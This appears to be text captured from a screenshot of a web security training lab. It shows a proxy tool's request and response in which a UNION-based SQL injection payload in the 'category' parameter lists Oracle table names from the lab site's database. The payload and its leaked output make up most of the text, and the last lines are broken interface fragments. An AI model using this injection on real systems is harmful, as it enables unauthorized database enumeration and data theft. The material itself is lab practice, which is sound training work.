 Send Cancel < >
Target: https://0a22006c0474943980c1b2d6008200fe.web-sec
Request
Pretty Raw Hex \n
1 GET /filter category=Pets'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a22006c0474943980c1b2d6008200fe.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a22006c0474943980c1b2d6008200fe.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
84 For such a small price you&apos;d be a fool not to give it a try. You can be the envy of your
neighborhood, and you&apos;ll never be short of visitors who will want to see your web display.
</td>
85 </tr>
86 <tr>
87 <th>
DR$NUMBER_SEQUENCE
</th>
88 </tr>
89 <tr>
90 <th>
DR$OBJECT_ATTRIBUTE
</th>
91 </tr>
92 <tr>
93 <th>
DR$POLICY_TAB
</th>
94 </tr>
95 <tr>
96 <th>
DR$THS
</th>
97 </tr>
98 <tr>
99 <th>
DR$THS_PHRASE
</th>
100 </tr>
101 <tr>
102 <th>
DUAL
</th>
103 </tr>
104 <tr>
105 <th>
Fur Babies
106 <td>
Search... 0 matches
Ins
Re
Re
Re
Re
Re
Res
Done